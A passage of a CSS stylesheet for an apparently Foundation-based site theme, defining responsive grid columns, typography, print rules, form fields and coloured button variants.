  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 1.66667rem; padding-left: 1.66667rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 1.66667rem; padding-left: 1.66667rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .column-block { margin-bottom: 3.33333rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 20px; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "EB Garamond", serif; font-style: normal; font-weight: 700; color: #565D76; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 2.22222rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 2.22222rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.55556rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.55556rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 3.33333rem; }
  banner-message, .banner-message { font-size: 1.11111rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.33333rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.11111rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.94444rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.94444rem; }
  h3, .h3 { font-size: 1.11111rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 3.88889rem; }
  banner-message, .banner-message { font-size: 1.55556rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.88889rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.22222rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2.33333rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2.33333rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #2B7397; text-decoration: none; font-weight: 600; cursor: pointer; }

a:hover, a:focus { color: #50A4CE; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 20px; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 20px; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 10px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #707070; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: 400; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 10px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: 400; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 10px 0 0 10px; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 10px 10px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: 400; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0; padding: 15px 32px; border: 1px solid transparent; border-radius: 40px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "EB Garamond", serif; font-size: 20px; font-weight: 700; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #4F788C; color: #fff; }

.button:hover, .button:focus { background-color: #50A4CE; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #7BBBDA; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #46a0cb; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #50A4CE; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #3288b3; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #565D76; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #454a5e; color: #fff; }

.button.fourth, .button.fourth.disabled, .button.fourth[disabled], .button.fourth.disabled:hover, .button.fourth[disabled]:hover, .button.fourth.disabled:focus, .button.fourth[disabled]:focus { background-color: #686969; color: #fff; }

.button.fourth:hover, .button.fourth:focus { background-color: #535454; color: #fff; }

.button.fifth, .button.fifth.disabled, .button.fifth[disabled], .button.fifth.disabled:hover, .button.fifth[disabled]:hover, .button.fifth.disabled:focus, .button.fifth[disabled]:focus { background-color: #EDF8FD; color: #fff; }

.button.fifth:hover, .button.fifth:focus { background-color: #95d6f3; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #4F788C; color: #4F788C; }

.button.hollow:hover, .button.hollow:focus { border-color: #283c46; color: #283c46; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #7BBBDA; color: #7BBBDA; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #256685; color: #256685; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #50A4CE; color: #50A4CE; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1f5570; color: #1f5570; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #565D76; color: #565D76; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #2b2f3b; color: #2b2f3b; }

.button.hollow.fourth, .button.hollow.fourth.disabled, .button.hollow.fourth[disabled], .button.hollow.fourth.disabled:hover, .button.hollow.fourth[disabled]:hover, .button.hollow.fourth.disabled:focus, .button.hollow.fourth[disabled]:focus { border: 1px solid #686969; color: #686969; }

.button.hollow.fourth:hover, .button.hollow.fourth:focus { border-color: #343535; color: #343535; }

.button.hollow.fifth, .button.hollow.fifth.disabled, .button.hollow.fifth[disabled], .button.hollow.fifth.disabled:hover, .button.hollow.fifth[disabled]:hover, .button.hollow.fifth.disabled:focus, .button.hollow.fifth[disabled]:focus { border: 1px solid #EDF8FD; color: #EDF8FD; }

.button.hollow.fifth:hover, .button.hollow.fifth:focus { border-color: #199fdd; color: #199fdd; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

